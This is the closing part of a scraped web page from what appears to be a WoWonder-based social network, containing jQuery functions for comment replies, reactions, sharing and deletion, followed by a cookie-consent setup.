        var fetched_image = image_container.find('#comment-reply-image');

        var comment_hidden_image = datae.dataURL;

        image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
        $.ajax({
            type: "POST",
            url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
            data: {'comment_hidden_image':comment_hidden_image},
            dataType:   'json',
            success: function (data) {
                if (data.status == 200) {
                    fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
                    image_container.find('#comment_reply_src_image').val(data.image_src);
                    fetched_image.removeClass('hidden');
                    image_container.find('.comment-reply-textarea').focus();
                }
                image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
            }
        });
    });
}

function Wo_ViewMoreRepliesCustom(comment_id) {
    main_wrapper = $('.comment_' + comment_id);
    view_more_wrapper = main_wrapper.find('.view-more-replies');
    Wo_progressIconLoader(view_more_wrapper);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'load_more_replies',
        comment_id: comment_id
    }, function(data) {
        if(data.status == 200) {
            main_wrapper.find('.comment-replies-text').html(data.html);
            $(".hide_on_expand_" + comment_id).hide();
            main_wrapper.find('.comment-reply').fadeIn(100);
            view_more_wrapper.remove();
        }
    });
}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
         "position": "bottom-left",             "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
                <style>.cc-bottom{bottom: 2.5em;}</style>
      
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="ffajbnv9vjoc6uuc7ekg5iri6k" hidden>
    	    

    
    
   </body>
</html>
